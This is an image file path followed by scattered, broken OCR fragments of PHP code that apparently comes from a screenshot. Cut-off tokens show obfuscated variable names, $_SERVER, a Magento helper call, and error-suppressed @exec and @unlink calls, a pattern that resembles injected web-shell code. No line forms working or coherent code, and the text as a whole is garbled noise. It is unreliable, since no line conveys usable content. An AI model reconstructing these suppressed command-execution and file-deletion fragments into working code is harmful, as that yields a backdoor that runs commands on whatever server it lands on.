
10xfco
ath(
$_
ists(
'Ex
_SERVER
$_0
, 
$_1
); 
retur
1
 = 
sel
eturn
$t
r(
$_0
) 
a
0
 . DS . 
b
(
$_0
, 
$_0
, 
$_
6
(
$_0
, 
rim(real
e the ba
zdel-'
 . 
$_4
) === 
q5t7v6
Mage::he
@exec(
$_
$_0
 . DS 
e
 @unlin
 
$_2
 = 
a